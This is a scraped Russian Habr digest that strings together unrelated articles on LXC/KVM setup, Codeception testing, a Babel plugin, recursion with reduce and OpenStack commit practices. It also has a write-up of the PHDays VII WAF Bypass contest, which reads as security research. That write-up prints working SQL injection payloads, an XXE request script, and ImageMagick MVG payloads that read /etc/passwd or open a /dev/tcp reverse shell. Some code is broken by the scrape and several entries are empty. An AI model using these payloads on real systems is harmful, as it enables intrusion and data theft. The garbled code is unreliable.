Amazon Alexa Skill Smart Home c Open Source платформой для Домашней Автоматизации ioBroker |
Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.
|
|
QEMU-KVM под LXC |

Большинство LXC шаблонов устанавливает только несколько записей
# Default cgroup limits
lxc.cgroup.devices.deny = a
## Allow any mknod (but not using the node)
lxc.cgroup.devices.allow = c *:* m
lxc.cgroup.devices.allow = b *:* m
## /dev/null and zero
lxc.cgroup.devices.allow = c 1:3 rwm
lxc.cgroup.devices.allow = c 1:5 rwm
## consoles
lxc.cgroup.devices.allow = c 5:0 rwm
lxc.cgroup.devices.allow = c 5:1 rwm
## /dev/{,u}random
lxc.cgroup.devices.allow = c 1:8 rwm
lxc.cgroup.devices.allow = c 1:9 rwm
## /dev/pts/*
lxc.cgroup.devices.allow = c 5:2 rwm
lxc.cgroup.devices.allow = c 136:* rwm
## rtc
lxc.cgroup.devices.allow = c 254:0 rm
## fuse
lxc.cgroup.devices.allow = c 10:229 rwm
## tun
lxc.cgroup.devices.allow = c 10:200 rwm
## full
lxc.cgroup.devices.allow = c 1:7 rwm
## hpet
lxc.cgroup.devices.allow = c 10:228 rwm
## kvm
lxc.cgroup.devices.allow = c 10:232 rwm
# ls -lah /dev/kvm
crw-rw-rw- 1 root kvm 10, 232 Июн 1 11:55 /dev/kvm
mknod /dev/net/tun c 10 200
mknod /dev/kvm c 10 232
|
Метки: author WriteX виртуализация *nix lxc kvm libvirt qemu-kvm qemu |
Тестирование с Сodeception для чайников: 3 вида тестов |
Целью данной статьи я ставил показать людям, не знакомым с тестированием, как можно действительно быстро начать тестировать, собрав все в одном месте с минимумом воды и на русском языке. Пусть это будет весьма примитивно. Пусть не очень интересно людям, которые уже живут по TDD, SOLID и другим принципам. Но дочитав до конца, любой желающий сможет сделать свой первый уверенный шаг в мир тестирования.
Мы рассмотрим приемочные (Acceptance), функциональные (Functional) и юнит-тесты или модульные тесты (Unit-Tests).
Также, на эту статью, подтолкнуло то, что много статей, с названием "Codeception", на самом деле — это просто 1 acceptace тест.
PS: Предупреждаю сразу, что я не профи и могу допускать ошибки во всем.
Если вас ставят в тупик фразы
$ composer require "codeception/codeception:*"
$ alias cept="./vendor/bin/codecept"Для начала работы нам нужен замечательный инструмент Composer. В большинстве проектов он уже будет установлен. Но установить его — также не является проблемой. Все варианты перечислены на его официальной странице: https://getcomposer.org/download/ Наиболее банальным и простым способом является прокрутить вниз страницы и просто скачать *.phar файл в корень вашего проекта.
Лучшие практики вам обязательно скажут, что так делать — плохо. Необходимо разместить его в /etc/bin, дать права на выполнение и переименовать в composer. Прислушайтесь к ним, когда дочитаете статью до конца.
Второй шаг в настройке Composer, а также очень частый ответ, что делать, когда Композер сломался: обновить/установить FXP-плагин. Он "живет" по адресу: https://packagist.org/packages/fxp/composer-asset-plugin И устанавливается часто командой:
$ php composer.phar global require "fxp/composer-asset-plugin:~1.3.1"
Обратите внимание, что версию надо вписывать ту, которая будет отображена на сайте в момент прочтения этой статьи.
Финальная настройка перед началом работы — установить себе Codeception, с помощью Composer:
$ php composer.phar require "codeception/codeception:*"
После чего исполняемый файл Codeception доступен для нас в подкаталоге ./vendor/bin/codecept для Linux и ./vendor/bin/codecept.bat для Windows. Набирать это перед каждым запуском долго. Поэтому делаем сокращения:
Для Linux: $ alias cept="./vendor/bin/codecept"
Для Windows в корне проекта (откуда будем запускать тесты) создаем новый bat-файл: cept.bat
@echo off
@setlocal
set CODECEPT_PATH=vendor/bin/
"%CODECEPT_PATH%codecept.bat" %*
@endlocalПосле чего команда cept, в консоли, должна вернуть help-страницу по Codeception. А если вам хочется запускать cept.bat из любого каталога — посмотрите в сторону директивы PATH.
И пару подсказок на эту тему:
Удаление пакета из композера: $ php composer.phar remove codeception/codeception
Если Вы столкнетесь с проблемой: "Fatal error: Allowed memory size of 12345678 bytes exhausted". Composer тут же подскажет ссылку, на которой будет написан немного модифицированный вызов: $ php -d memory_limit=-1 composer.phar {ваша_команда}
Сейчас мы в шаге от своего первого теста. Проверим банально, что у нашего сайта открывается главная страница и страница About. Что они возвращают корректный код ответа "200" и содержат ключевые слова.
Собственно — это и есть суть приемочных тестов: проверить то, что доступно человеку, далекому от программирования: просмотр содержимого страницы, попытка залогиниться и т.д.
$ cept bootstrap — делаем разовую инициализацию, после первой установки
$ cept generate:cept acceptance SmokeTest — создаем первый тестовый сценарий
Открываем tests/acceptance/SmokeTestCept.php и дописываем к имеющимся двум строчкам new AcceptanceTester и wantТo свои. На выходе у нас должно получится:
$I = new AcceptanceTester($scenario);
$I->wantTo('Check that MainPage and About are work');
$I->amOnPage('/');
$I->seeResponseCodeIs(\Codeception\Util\HttpCode::OK);
$I->see('Главная блога'); // ! Тут часть фразы с вашей главной
$I->amOnPage('/about');
$I->seeResponseCodeIs(\Codeception\Util\HttpCode::OK);
$I->see('Обо мне'); // ! Тут часть фразы с вашей страницы aboutКак Вы понимаете: запускать рано. Вы получите сообщение о том, что тест не пройден. Т.к. он не совсем в курсе, у какого сайта надо открыть главную страницу. Правим секцию modules.config.PhpBrowser.url в файле tests/acceptance.suite.yml. Например у меня там получилось: url: http://rh.dev/
Также в коде теста, сразу глаза бросается дубляж. Его можно отрефакторить, добавив новый метод в класс tests/_support/AcceptanceTester.php. Либо отнаследовавшись от него — создать себе собственный и добавить метод туда. Но это уже другой разговор не про тесты.
Итак, жмем следующие команды:
$ cept build — после внесения правок в файлы конфигурации всегда необходима пересборка
$ cept run acceptance — запускаем тест на выполнение
Вы должны получить сообщение: OK (1 test, 4 assertion)
Собственно — всё!
Вы создали первый тест, который за Вас может проверить адекватность страниц по всему сайту. Что особенно полезно, когда этих страниц становится много, а шеф хочет с каждым разом накатывать все быстрее и быстрее. Не забывая раздавать нагоняи, что на сайте что-то сломалось.
В дальнейшем вы можете проверять также формы, аяксы, REST, JavaScript через Selenium и разные другие вещи.
Сразу важная цитата из документации: "В случае, если Вы не используете фреймворки, практически нет смысла в написании функциональных тестов."
Для данного рода тестов Вам необходим любой фреймворк из поддерживаемых Codeception: Yii1/2, ZF, Symfony и т.д. Это касается только функциональных тестов.
К сожалению не смог найти конкретную ссылку со списком того, что поддерживается.
Функциональные тесты немного сходны с приемочными. Но в отличие от последних — не требуется запускать веб-сервер: мы вызываем наш framework, с эмуляцией переменных запроса (get, post).
Официальная документация рекомендует тестировать нестабильные части приложения с помощью функциональных тестов, а стабильные с помощью приемочных. Это обусловлено тем, что функциональные тесты не требуют использования веб сервера и порой, могут предложить более подробный отладочный вывод.
Первое, с чего нам надо начать: правим файл конфигурации в tests/functional.suite.yml, указав в нем модуль своего фреймворка, вместо фразы "# add a framework module here". А все тонкости настройки — придется прочесть в официальной документации.
Я покажу на примере не шаблонного Yii2 (если у вас установлен шаблон Basic или Advanced, то вверху этой страницы есть описание и такого варианта): http://codeception.com/for/yii#Manual-Setup--Configuration
tests/_bootstrap.php добавляем константу: defined('YII_ENV') or define('YII_ENV', 'test');. Если файла нет — создаем и добавляем в корневой codeception.yml settings.bootstrap:_bootstrap.php. Такие файлы необходимо будет вкладывать во все папки с тестами. Если забудете — Codeception вам об этом напомнит.main.php кладем test.php, который заполняем из мануалаtest.php еще парой строк:require_once(__DIR__ . '/../../../vendor/autoload.php');
require_once(__DIR__ . '/../../../vendor/yiisoft/yii2/Yii.php');
require_once(__DIR__ . '/../../../common/config/bootstrap.php');
// @approot - мой собственный алиас. + штатные еще не доступны в этом месте
$_SERVER['SCRIPT_FILENAME'] = realpath(Yii::getAlias('@approot/web/index.php'));
$_SERVER['SCRIPT_NAME'] = '/'.basename($_SERVER['SCRIPT_FILENAME']);$ cept generate:cept functional myFirstFunctional — создаем первый тестовый сценарий
Созданный файл tests/functional/myFirstFunctionalCept.php заполняем сходно с прошлым файлом теста. С одним лишь отличием в первой строке:
$I = new FunctionalTester($scenario);
И дальше по пройденному выше материалу:
$ cept build — после внесения правок в файлы конфигурации всегда необходима пересборка
$ cept run functional — запускаем тест на выполнение
Вы должны получить сообщение: OK (1 test, 4 assertion)
Если предыдущие тесты смотрели на ваше приложение в целом: от точки входа, до точки выхода. То модульные тесты — помогают разложить все по полочкам, дав возможность тестировать каждый кирпичик, ака модуль, приложения.
Что тестировать и на сколько углубленно — на хабре довольно много статей. В каких-то ситуациях вам скажут, что обязательно тестировать полностью все методы и классы. В иных — разговор будет немного иным. Например, мне бросилась в глаза эта статья: Трагедия стопроцентного покрытия кода
У себя я протестирую класс, который работает по патерну ActiveRecord: загружу данные из массива и запущу валидацию. Если впоследствии добавится какое-либо обязательное поле и, как везде водится, про это все забудут: тест сразу выскажет свое возражение.
Вторым этапом я буду тестировать один из своих хелперов. Идея больше показательная, чем полезная.
Начало уже привычно:
tests/unit.suite.yml — правим согласно своего фреймворка(если вы его используете).
$ cept build — после внесения правок в файлы конфигурации всегда необходима пересборка.
$ cept generate:test unit SmokeUnit — создаем пустышку, для будущего теста.
|
|
[Из песочницы] Пишем плагин для Babel |

export default function({types: t}) {
return {
visitor: {}
};
}
visitor, имя которого соответствует типу узла абстрактного синтаксического дерева (АСД), например, FunctionDeclaration или StringLiteral (полный список), в который передаётся путь (path) к узлу. Нас интересуют узлы типа Identifier. export default function({types: t}) {
return {
visitor: {
Identifier(path, {opts: options}) {
}
}
};
}
.opts второго аргумента. Через них мы будем передавать имена переменных и пути к модулям, для которых будет создаваться импорт. Это будет выглядеть так:{
plugins: [[
"babel-plugin-auto-import",
{ declarations: [{name: "React", path: "react"}] }
]]
}
.["is" + тип узла](). Например, path.isIdentifier(). Путь может искать среди дочерних путей, используя метод .find(callback), и среди родительских путей, используя метод .findParent(callback). В свойстве .parentPath хранится ссылка на родительский путь.Identifier широко используется в различных типах узлов. Нам нужны только некоторые из них. Предположим, что у нас есть такой код:React.Component
{
type: "MemberExpression",
object: {
type: "Identifier",
name: "React"
},
property: {
type: "Identifier",
name: "Component"
},
computed: false
}
.type и некоторыми другими, специфическими для каждого типа, свойствами. Рассмотрим корневой узел — MemberExpression. У него есть три свойства. Object — это выражение слева от точки. В данном случае — это идентификатор. Свойство computed указывает, будет ли справа идентификатор или некоторое выражение, например x["a" + b]. Property — собственно, то, что справа от точки.Identifier будет вызван два раза: для идентификаторов React и Component соответственно. Плагин должен обработать идентификатор React, но пропустить идентификатор Component. Для этого путь идентификатора должен получить родительский путь и, если это узел типа MemberExpression, проверить, является ли идентификатор свойством .object у MemberExpression. Вынесем проверку в отдельную функцию:export default function({types: t}) {
return {
visitor: {
Identifier(path, {opts: options}) {
if (!isCorrectIdentifier(path))
return;
}
}
};
function isCorrectIdentifier(path) {
let {parentPath} = path;
if (parentPath.isMemberExpression() && parentPath.get("object") == path)
return true;
}
}
function isCorrectIdentifier(path) {
let {parentPath} = path;
if (parentPath.isArrayExpression())
return true;
else
if (parentPath.isArrowFunctionExpression())
return true;
else
if (parentPath.isAssignmentExpression() && parentPath.get("right") == path)
return true;
else
if (parentPath.isAwaitExpression())
return true;
else
if (parentPath.isBinaryExpression())
return true;
else
if (parentPath.bindExpression && parentPath.bindExpression())
return true;
else
if (parentPath.isCallExpression())
return true;
else
if (parentPath.isClassDeclaration() && parentPath.get("superClass") == path)
return true;
else
if (parentPath.isClassExpression() && parentPath.get("superClass") == path)
return true;
else
if (parentPath.isConditionalExpression())
return true;
else
if (parentPath.isDecorator())
return true;
else
if (parentPath.isDoWhileStatement())
return true;
else
if (parentPath.isExpressionStatement())
return true;
else
if (parentPath.isExportDefaultDeclaration())
return true;
else
if (parentPath.isForInStatement())
return true;
else
if (parentPath.isForStatement())
return true;
else
if (parentPath.isIfStatement())
return true;
else
if (parentPath.isLogicalExpression())
return true;
else
if (parentPath.isMemberExpression() && parentPath.get("object") == path)
return true;
else
if (parentPath.isNewExpression())
return true;
else
if (parentPath.isObjectProperty() && parentPath.get("value") == path)
return !parentPath.node.shorthand;
else
if (parentPath.isReturnStatement())
return true;
else
if (parentPath.isSpreadElement())
return true;
else
if (parentPath.isSwitchStatement())
return true;
else
if (parentPath.isTaggedTemplateExpression())
return true;
else
if (parentPath.isThrowStatement())
return true;
else
if (parentPath.isUnaryExpression())
return true;
else
if (parentPath.isVariableDeclarator() && parentPath.get("init") == path)
return true;
return false;
}
scope. С его помощью мы переберем все области видимости, начиная с текущей. Переменные текущей области видимости находятся в свойстве .bindings. Ссылка на родительскую область видимости — в свойстве .parent. Осталось рекурсивно пройтись по всем переменным всех областей видимости и проверить, встречается ли там наш идентификатор.export default function({types: t}) {
return {
visitor: {
Identifier(path, {opts: options}) {
if (!isCorrectIdentifier(path))
return;
let {node: identifier, scope} = path;
if (isDefined(identifier, scope))
return;
}
}
};
// ...
function isDefined(identifier, {bindings, parent}) {
let variables = Object.keys(bindings);
if (variables.some(has, identifier))
return true;
return parent ? isDefined(identifier, parent) : false;
}
function has(identifier) {
let {name} = this;
return identifier == name;
}
}
options объявления “глобальных” переменных и обработаем их:let {declarations} = options;
declarations.some(declaration => {
if (declaration.name == identifier.name) {
let program = path.findParent(path => path.isProgram());
insertImport(program, declaration);
return true;
}
});
.reduce, чтобы получить массив с путями типа ImportDeclaration:function insertImport(program, { name, path }) {
let programBody = program.get("body");
let currentImportDeclarations =
programBody.reduce(currentPath => {
if (currentPath.isImportDeclaration())
list.push(currentPath);
return list;
}, []);
}
let importDidAppend =
currentImportDeclarations.some(({node: importDeclaration}) => {
if (importDeclaration.source.value == path) {
return importDeclaration.specifiers.some(specifier => specifier.local.name == name);
}
});
t. Для каждого из узлов есть свой метод. Нам нужно создать importDeclaration. Смотрим документацию и видим, что для создания импорта требуются спецификаторы (т.е. имена импортируемых переменных) и путь к модулю.export default ...). Затем создадим узел с путём к модулю. Это простая строка типа StringLiteral.let specifier = t.importDefaultSpecifier(t.identifier(name));
let pathToModule = t.stringLiteral(path);
let importDeclaration = t.importDeclaration([specifier], pathToModule);
.replaceWith(node), или массивом узлов, используя метод .replaceWithMultiple([...nodes]). Можно удалить методом .remove(). Для вставки используются методы .insertBefore(node) и .insertAfter(node), чтобы вставить узел перед или после пути соответственно.program есть свойство .body, в котором находится массив выражений, представляющих программу. Для вставки узлов в такие массивы-”контейнеры”, у путей есть специальные методы pushContainer и unshiftContainer. Воспользуемся последним:program.unshiftContainer("body", importNode);
|
Метки: author PavelDymkov javascript babel compiler transpilation |
[Из песочницы] Понимание Array.prototype.reduce() и рекурсии на примере яблочного пирога |

var arr = [1, [2], [3, [[4]]]]var flat = [1, 2, 3, 4]function flatten() {
var flat = [];
for (var i=0; i/ [1, 2, 3, 4]
var flat = arr.reduce(function(done,curr){
return done.concat(curr);
}, []);
// [ 1, 2, 3, [ [ 4 ] ] ]
Array.prototype.reduce()
Метод reduce() применяет функцию к аккумулятору и каждому значению массива (слева-направо), сводя его к одному значению. (MDN)

function flatten(arr) {
if (Array.isArray(arr)) {
return arr.reduce(function(done,curr){
return done.concat(flatten(curr));
}, []);
} else {
return arr;
}
}
// [ 1, 2, 3, 4 ]Рекурсия
Действия функции сопровождающееся вызовом самой себя. Рекурсия используется для решения проблем, которые содержат более мелкие проблемы. Рекурсивная функция, как правило, принимает два атрибуита: базовый регистр (конец рекурсии) или рекурсивный регистр (продолжается рекурсия). (MDN)
|
Метки: author Grinzzly программирование javascript перевод reduce recursion |
Разбор заданий конкурса WAF Bypass на PHDays VII |
/post.php?p=-1 union select 1,2,(select flag from flags order by id,1),4 -- -http://task1.waf-bypass.phdays.com/post.php?p=(select /*!50718 ST_LatFromGeoHash((SELECT table_name FROm information_schema.tables LIMIT 1)) */) and true and true and true order by id desc limit 10 -- (Арсений Шароглазов)http://task1.waf-bypass.phdays.com/post.php?p=/*!1111111 union select 1 id,flag,1,1 from flags where 1*/ (Сергей Бобров)http://task2.waf-bypass.phdays.com/notes.php?q=53454c454354207469746c652c20626f64792046524f4d206e6f746573204c494d4954203235 (SELECT title, body FROM notes LIMIT 25 )CREATE EVENT `new_event` ON SCHEDULE EVERY 60 SECOND STARTS CURRENT_TIMESTAMP ON COMPLETION NOT PRESERVE ENABLE COMMENT '' DO insert into notes (title, body) VALUES ((select flag from flags limit 1), 2)CREATE TABLE ggg AS SELECT ST_LongFromGeoHash (flag) FROM flags;INSERT INTO notes SELECT 1,2,3 FROM notes,flags as a ON DUPLICATE KEY UPDATE body = flagimport pyamf
import httplib
import uuid
from pyamf.flex.messaging import RemotingMessage, AcknowledgeMessageExt
from pyamf.remoting import Envelope, Request, decode
hostname = 'task3.waf-bypass.phdays.com'
port = 80
path = '/samples/messagebroker/amf'
request = AcknowledgeMessageExt(
operation="findEmployeesByName",
destination="runtime-employee-ro",
messageId=None,
body=[
' ]>'
'External entity 1: &foo; '],
clientId=None,
headers={'DSId': str(uuid.uuid4()).upper(),
'DSEndpoint': 'my-amf'}
)
envelope = Envelope(amfVersion=3)
envelope["/%d" % 1] = Request(u'null', [request])
message = pyamf.remoting.encode(envelope)
conn = httplib.HTTPConnection(hostname, port)
conn.request('POST', path, message.getvalue(),
headers={'Content-Type': 'application/x-amf'})
resp = conn.getresponse()
data = resp.read()
content = decode(data)
print contenturl, caption:, label:, ephemeral:, msl:push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'text:/etc/passwd'
pop graphic-contextpush graphic-context
encoding "UTF-8"
viewbox 0 0 1 1
affine 1 0 0 1 0 0
push graphic-context
image Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/ip/80 0<&1 2>&1'
pop graphic-context
pop graphic-contextpush graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'pango:@/etc/passwd'
pop graphic-contextnamespace example {
export policy Main {
target clause action == "select"
apply denyUnlessPermit
rule r1 {
permit
target clause resource.schema.id == "information_schema"
}
rule r2 {
permit
target clause resource.schema.id == "task5"
and resource.table.id == "users"
and resource.column.id == "publickey"
}
rule r3 {
permit
target clause resource.schema.id == "task5"
and resource.table.id == "users"
and resource.column.id == "name"
}
}
}Petrov' union select name, privatekey from information_schema.columns,users where name = 'Petrov' --'; load data infile '/etc/passwd' into table users character set 'utf8|
Метки: author Raz0r информационная безопасность блог компании positive technologies waf phdays positive hack days pt application firewall |
«Время жизни вкладки может быть почти бесконечным»: Тимофей Чаптыков о JS-разработке в ВКонтакте |

 — Чем именно вы занимаетесь в ВК?
— Чем именно вы занимаетесь в ВК?
Главная проблема, стоящая перед Computer Science — счетчик новых уведомлений.
— Timophy Chaptykov (@Chaptykov) March 17, 2017
|
Метки: author phillennium javascript блог компании jug.ru group вконтакте vk тимофей чаптыков holyjs |
Как нагрузочное тестирование процессинга обошлось нам в €157 000 и почему никого не уволили |
|
|
Квест от ЕРАМ: пять задач с собеседований по .NET |
|
Метки: author AndreiZhigulin алгоритмы microsoft sql server c# .net блог компании epam |
[Из песочницы] Простой туториал React Router v4 |
|
Метки: author merrick_krg reactjs react javascript routing |
BI.ZONE объявляет выборы президента CTFzone |

|
Метки: author vadimmaslikhin информационная безопасность ctf блог компании bi.zone bizone ctfzone zeronights |
[Из песочницы] Перевод статьи: Лучшая практика создания Git Commit'ов от OpenStack |
Предлагаю читателям "Хабрахабра" перевод статьи "Хорошая практика в сообщении коммитов от OpenStack".
Следующий документ основан на опыте разработки кода, устранении ошибок и просмотре кода в ряде проектов, использующих Git, включая libvirt, QEMU и OpenStack Nova. Рассмотрение других проектов с открытым исходным кодом, таких как Kernel, CoreUtils, GNULIB а также других, предполагает, что все они следуют достаточно распространенной практике. Это мотивировано желанием улучшить качество истории Git проекта Nova. Качество — это абстрактный термин для определения в разработке; когда для одного человека некий код «Красивый» (Thing of Beauty) — то для другого это «Костыль» (Evil Hack). Тем не менее мы можем сформулировать некоторые общие рекомендации о том, как и что делать, или, наоборот, чего не делать, когда отправляют Git коммиты для слияния с проектами в OpenStack.
Эта тема может быть разделена на две области:
Мысли и примеры, описанные в этом документе должны ясно продемонстрировать важность разбиения изменений в группу последовательных коммитов, а также важность написания хороших сообщений к ним. Если эти инструкции будут широко применяться, это значительно улучшит качество истории git'а OpenStack. Кнут и пряник необходимы для эффективного изменения истории git'a. Этот документ должен быть пряником, обращая внимание людей на выгоду и пользу, пока для других использование системы коллективного инспектирования кода Gerrit будет действовать как кнут. ;-P
Другими словами, при инспектировании в Gerrit’е, не просто нужно смотреть на корректность кода. При инспектировании сначала нужно изучить сообщение коммита и указать на улучшения самого сообщения. Приглядитесь к коммитам, которые объединяют множество логических изменений и потребуйте у отправителя разбить их на раздельные коммиты. Убедитесь что изменения с форматированием отступов не объединяются с функциональными изменениями. Также убедитесь, что рефакторинг кода зафиксирован отдельно от функциональных изменений, и так далее.
Также нужно упомянуть, что обработка Gerrit’ом серии патчей не совсем идеальна. Однако не стоит считать это веской причиной, чтобы избегать создания серии патчей. Используемые инструменты должны подчиняться потребностям разработчиков, и поскольку они с открытым исходным кодом, они могут быть исправлены или улучшены. Исходный код «часто читают, время от времени пишут», и, следовательно, наиболее важным критерием является улучшение долговременной поддержки кода при помощи большого количества разработчиков в сообществе, и не стоит жертвовать многим из-за одного автора, который может быть никогда не прикоснется к коду вновь.
А теперь подробные принципы, а также примеры хорошей и плохой практики.
Основным правилом для создания хороших коммитов является предоставление только одного «логического изменения» для каждого коммита. Есть множество причин, по которым это важное правило:
Необходимо знать и понимать часто встречающиеся примеры плохой практики, чтобы их избегать:
Изменения форматирования будут скрывать важные функциональные изменения, что затруднит для рецензента точное определение правильности коммита. Решение: Создайте 2 коммита, один с изменениями форматирования, другой с функциональными изменениями. Обычно изменение отступов делают первым, но это не является строгим правилом.
Опять же рецензенту будет труднее выявить недостатки, если смешать два несвязанных изменения. Если возникнет необходимость в более позднем откате сломанного коммита, необходимо будет разобраться и распутать два несвязанных изменения с дополнительным риском создания новых ошибок.
Вполне возможно, что код для новой функции полезен только тогда, когда присутствует вся реализация. Однако, это не означает, что вся функция должна предоставляться в одном коммите. Новые функции часто влекут за собой рефакторинг существующего кода. Весьма желательно, чтобы любой рефакторинг выполнялся в отдельных коммитах, а не в тех, в которых реализуются новая функция. Это поможет рецензентам и наборам тестов подтвердить, что рефакторинг не имеет непреднамеренных функциональных изменений. Даже недавно написанный код часто можно разделить на несколько частей, которые могут быть независимо рассмотрены. Например, изменения, которые добавляют новые внутренние API или классы, могут быть в отдельных коммитах. Опять же, это приводит к упрощению проверки кода. Это также позволяет другим разработчикам получать маленькие куски работы при помощи git cherry-pick, если новая функция не совсем готова к слиянию. Добавление новых публичных HTTP API или RPC-интерфейсов должно быть выполнено в коммитах, отдельных от фактической внутренней реализации. Это побудит автора и рецензентов подумать об общем дизайне API или RPC, а не просто выбрать дизайн, который проще для выбранной в настоящий момент внутренней реализации. Если патч влияет на публичный HTTP, используйте флаг APIImpact (см. Включение внешних ссылок).
Главное следовать правилу:
Если изменение кода можно разбить на последовательность патчей или коммитов, то оно должно быть разделено. Меньше - НЕ больше. Больше это больше.
Теперь немного проиллюстрируем примеры из истории Git Nova. Примечание: хоть хэши коммитов цитируются для ссылки, имена авторов удалены, поскольку мы не должны обвинить или оскорбить ни одного человека. Время от времени каждый из нас виноват в нарушении правил хорошего тона. Кроме того, люди, которые рецензировали и одобряли эти коммиты, так же виновны, как и тот, кто их написал и отправил;
Коммит: ae878fc8b9761d099a4145617e4a48cbeb390623
Автор: [удалено]
Дата: Пт. 1 Июня 01:44:02 2012 г. +0000
Рефакторинг вызовов метода create libvirt
* Сводит к минимуму дублирование кода для create
* Заставляет срабатывать wait_for_destroy при выключении
вместо undefine
* Позволяет уничтожить экземпляр при выходе из домена
* Использует reset для жесткой перезагрузки вместо create / destroy
* Заставляет resume_host_state использовать новые методы
вместо hard_reboot
* Заставляет rescue/unrescue не использовать жесткую перезагрузку
для пересоздания домена
Change-Id: I2072f93ad6c889d534b04009671147af653048e7В этом коммите выполнено как минимум два независимых изменения.
В чем же тут проблема:
Коммит: e0540dfed1c1276106105aea8d5765356961ef3d
Автор: [удалено]
Дата: Cр. 16 Мая 15:17:53 2012 +0400
Документ lvm-disk-images
Добавлена возможность использования томов LVM для дисков VM.
Реализует поддержку LVM дисков для драйвера libvirt.
VM-диски будут храниться на томах LVM в группе томов
указанных параметром `libvirt_images_volume_group`.
Другой параметр `libvirt_local_images_type` указывает, какой тип
хранилища будет использоваться. Поддерживаются значения: `raw`,
`lvm`, `qcow2`, `default`. Если `libvirt_local_images_type` =
`default`, будет использоваться с флагом `use_cow_images`.
Логический параметр `libvirt_sparse_logical_volumes` управляет тем,
какого типа логические тома будут создаваться (распределенные с
помощью virtualsize или обычные логические тома с полным
выделением пространства). Значение по умолчанию для этой
опции `False`.
Коммит вводит три новых класса: `Raw`, `Qcow2` и `Lvm`. В них
содержатся логика создания образа, которая была сохранена в
методах `LibvirtConnection._cache_image` и` libvirt_info`
благодаря чему создаются правильные конфигурации `LibvirtGuestConfigDisk`
для libvirt. Класс `Backend` выбирает, какой тип образа будет
использоваться.
Change-id: I0d01cb7d2fd67de2565b8d45d34f7846ad4112c2Это изменение вводит одну новую крупную функцию, поэтому на первый взгляд кажется разумным использовать одиночный коммит, но, глядя на патч, он явно сильно сбивает с толку, так как содержит существенный объем рефакторинга кода с новой функцией LVM. Этот факт затрудняет определение вероятных регрессий при поддержке образов QCow2 / Raw. Его следовало бы разделить на меньшие по размеру, как минимум на четыре раздельных коммита.
Коммит: 3114a97ba188895daff4a3d337b2c73855d4632d
Автор: [удалено]
Дата: Пн. 11 Июня 17:16:10 2012 +0100
Обновление политик по умолчанию для KVM гостевых VM таймеров PIT и RTC
Коммит: 573ada525b8a7384398a8d7d5f094f343555df56
Автор: [удалено]
Дата: Вт. 1 Мая 17:09:32 2012 + 0100
Добавлена поддержка настройки часов и таймеров VM libvirtВместе эти два изменения обеспечивают поддержку настройки таймеров гостевых KVM. Внедрение новых API для создания XML-конфигурации libvirt было четко отделено от изменения политики создания гостевых систем KVM, в которой используются новые API.
Коммит: 62bea64940cf629829e2945255cc34903f310115
Автор: [удалено]
Дата: Пт. 1 Июня 14:49:42 2012 -0400
Добавлен комментарий к методу rpc.queue_get_for().
Change-Id: Ifa7d648e9b33ad2416236dc6966527c257baaf88
Коммит: cf2b87347cd801112f89552a78efabb92a63bac6
Автор: [удалено]
Дата: Ср. 30 Мая 14:57:03 2012 -0400
Добавлены методы shared_storage_test для вычисления rpcapi.
...пропуск...
Добавлен get_instance_disk_info в метод вычисления rpcapi.
...пропуск...
Добавлен remove_volume_connection в метод вычисления rpcapi.
...пропуск...
Добавлен compare_cpu в метод вычисления rpcapi.
...пропуск...
Добавлен get_console_topic() в метод вычисления rpcapi.
...пропуск...
Добавлен refresh_provider_fw_rules() в метод вычисления rpcapi.
... много других коммитов ...Эта последовательность коммитов реорганизовала весь слой API RPC внутри OpenStack Compute (Nova), чтобы можно было использовать реализацию подключаемых систем сообщений. Для такого существенного изменения основной части функциональности, было ключевым моментом разделение работы на большую последовательность коммитов, позволяющим сделать осмысленную проверку кода, а также упростило отслеживание изменений и поиск возможных регрессий на каждом этапе процесса.
Текст сообщения коммита является таким же важным, как и само изменения кода. При создании сообщения есть некоторые важные вещи, которые нужно помнить:
Часто не всегда бывает ясно в чем была проблема, даже если были прочитаны отчеты об ошибках (bug report), а также пару комментариев. Сообщение о коммите должно содержать четкое изложение исходной проблемы. Конкретный баг — это только лишь интересная историческая справка о том, как проблема была выявлена. Рецензенту должно быть понятно что же делает предложенный патч для правильности принятия решения, не изучая этот дефект в системе отслеживания ошибок.
Через 6 месяцев, когда кто-то в поезде / самолете / автобусе / пляже / баре будет устранять проблему и просматривать историю git'a, нет гарантий, что у него будет доступ к онлайн-отчету об ошибках или к серверу с документацией. Распределенные системы управления исходным кодом (SCM) сделали большой шаг вперед в том, что вам больше не нужно быть «онлайн», чтобы иметь доступ ко всей информации в репозитории. Сообщение коммита должно быть полностью самодостаточным, чтобы продолжать извлекать пользу из git'a.
То, что очевидно для одного человека, может быть абсолютно непонятно другому человеку. Всегда документируйте, в чем была исходная проблема и как она исправляется, на каждое изменение, конечно же кроме исправлений очевидных опечаток или изменения форматирования.
Частая ошибка заключается в том, чтобы просто описать, как код был написан, без описания почему разработчик решил сделать это именно таким образом. Самое главное объяснить намерение и мотивацию изменений, но так же не забудьте описать общую структуру кода.
Часто при описании большого сообщения становится очевиден тот факт, что изменение нужно было разделить на две или более частей. Не бойтесь вернуться назад и разделить его на несколько коммитов.
Когда Gerrit отправляет оповещения по электронной почте о новых патчах исправлений, то в письме содержится минимальная информация, в основном сообщение коммита и список измененных файлов. Учитывая большой объем патчей, не стоит ожидать, что все рецензенты будут подробно их изучать. Таким образом, сообщение коммита должно содержать достаточную информацию, чтобы предупредить потенциальных рецензентов о том, что это патч, на который они должны смотреть.
В Git первая строка сообщения коммита имеет особое значение. Она используется в качестве темы электронного письма, в сообщениях команды git annotate, в программе gitk viewer, при слиянии ветки и многих других местах, где места для текста не так уж и много. Помимо краткого описания самого изменения, следует не забывать, какая часть кода затронута. Например, если это влияет на драйвер libvirt, укажите «libvirt» где-нибудь в первой строке.
Если изменяемый код имеет возможности для будущих усовершенствований или любые известные вам ограничения, обязательно упоминайте о них в сообщении коммита. Это демонстрирует рецензенту, что автором была рассмотрена более широкая картина, а также какие компромиссы были сделаны с точки зрения краткосрочных целей в сравнении с долгосрочными желаниями.
Другими словами, если вы переделаете свой коммит, пожалуйста, не добавляйте «Патч №2: переделан» (Patch set 2: rebased) к вашему сообщению. Это не будет иметь никакого значения после слияния изменений. Однако напишите заметку в Gerrit как комментарий к вашему изменению. Это поможет рецензентам узнать, что изменилось между наборами патчей. Это также относится к комментариям, таким как «Добавлены юнит-тесты», «Исправленны проблемы локализации» или любые другие патчи, которые не влияют на общую цель вашего коммита.
Главное следовать правилу:
